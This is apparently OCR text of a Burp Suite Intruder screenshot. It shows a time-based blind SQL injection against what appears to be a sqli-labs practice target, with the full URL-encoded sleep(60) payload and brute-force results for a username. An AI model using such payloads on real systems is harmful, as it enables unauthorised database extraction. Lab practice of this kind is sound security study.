 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 8 × 9 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://45.32.113.109:50326
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Less-10/?id=1%22%20and%20if((select%20username%20from%20users%20where%20id=8)=%20%27§xxx§%27
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:50326/Less-8/?id=1%27%20and%20if(select%20username%20from%20users%2
8 Connection: close
9 Cookie: vue_admin_template_token=
VNejxE5bFx2MAg
10 Upgrade-Insecure-Requests: 1
11
12
33. Intruder attack of http://45.32.113.109:50326 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
273 adman 200 921
274 admen 200 921
275 admin
276 admit 200 921
277 admix 200 921
278 admov 200 921
279 admpw 200 921
280 admrx 200 921
281 adnah 200 921
282 adnan 200 921
283 adnex 200 921
284 adobe 200 921
285 adobo 200 921
286 adolf 200 921
287 adona 200 921
288 adopt 200 921
289 adora 200 921
290 adore 200 921
291 adorl 200 921
292 adorn 200 921
293 adowa 200 921
Request
Pretty Raw Hex \n
1 GET /Less-10/?id=
1%22%20and%20if((select%20username%20from%20users%20where%20id=8)=%20%27admin%27,%20sleep(60),%201)%20--+ HTTP/1.1
2 Host: 45.32.113.109:50326
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
? Search... 0 matches
380 of 22861
? Search... 0 matches Clear
1 payload position Length: 899
CH 16:43
2022/4/1